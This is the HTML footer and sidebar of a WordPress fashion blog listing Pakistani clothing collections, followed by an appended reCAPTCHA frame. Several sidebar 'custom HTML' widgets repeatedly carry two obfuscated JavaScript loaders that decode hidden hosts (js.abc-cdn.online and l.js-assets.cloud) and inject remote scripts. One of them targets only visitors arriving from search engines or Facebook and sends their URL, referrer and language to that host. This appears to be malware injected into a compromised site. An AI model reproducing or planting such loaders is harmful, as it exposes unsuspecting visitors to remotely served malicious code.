(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Upcoming Fashion</h3>		<ul>
											<li>
					<a href="https://www.fashioneven.com/14-august-mehndi-designs/">14th August Mehndi Designs For Pakistan Independence Day 2024-25</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/winners-of-hum-style-awards/">The Complete Winners List Of Hum Style Awards 2024</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/lulusar-velvet-collection-for-winter/">Latest Lulusar Velvet Collection For Winter 2024-2025 | With Price</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/diners-winter-ethnic-collection-for-men/">Latest Diners Winter Ethnic Collection For Men In 2024-2025</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/bonanza-satrangi-winter-collection-for-men/">Latest Bonanza Satrangi Winter Collection For Men 2024-2025</a>
									</li>
					</ul>
		</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4857390,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?4857390&101" alt="free stats" border="0"></a></noscript>
<!-- Histats.com  END  --></div></aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>
[instagram-feed showcaption=false  showheader=false  showbutton=false  followcolor=#000000]
<div id="extra" class="container site-extra extra-four">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="text-6" class="widget widget_text"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>FashionEven break records, set trends and make history every single day all around the voguish world. It is not only about trendy fashion statements but there is more to us than just the products. Everything we do is bound by one simple thought: we strive to help you perform at your best.</p>
</div>
		</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-3 --></div>
			<div id="widget-area-4" class="widget-area" role="complementary">
			<div id="text-7" class="widget widget_text"><h3 class="widget-title">CONTACT US</h3>			<div class="textwidget"><p>If you have any query or suggestions then feel free to contact us via email address given below or through Contact Form. We will do our best to respond your query as soon as possible.</p>
<p>Email Address: info@fashioneven.com</p>
</div>
		</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-4 --></div>
			<div id="widget-area-5" class="widget-area" role="complementary">
			<div id="pages-6" class="widget widget_pages"><h3 class="widget-title">Useful Links</h3>		<ul>
			<li class="page_item page-item-12"><a href="https://www.fashioneven.com/about-us/">About</a></li>
<li class="page_item page-item-15"><a href="https://www.fashioneven.com/contact-us/">Contact</a></li>
<li class="page_item page-item-2399"><a href="https://www.fashioneven.com/career/">Career</a></li>
<li class="page_item page-item-3438"><a href="https://www.fashioneven.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-3528"><a href="https://www.fashioneven.com/advertise-your-brand/">Advertise</a></li>
<li class="page_item page-item-3584"><a href="https://www.fashioneven.com/clothing-brands-sale-in-pakistan/">List Of Top Clothing Brands In Pakistan With Sale Updates</a></li>
		</ul>
			</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-5 --></div>
			<div id="widget-area-6" class="widget-area" role="complementary">
			<div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-6 --></div>
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 FashionEven. All rights reserved.	</div><!-- .site-info -->
	<div class="site-credit">
	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qdlHONSkOus6QQm_b83SNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841973637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>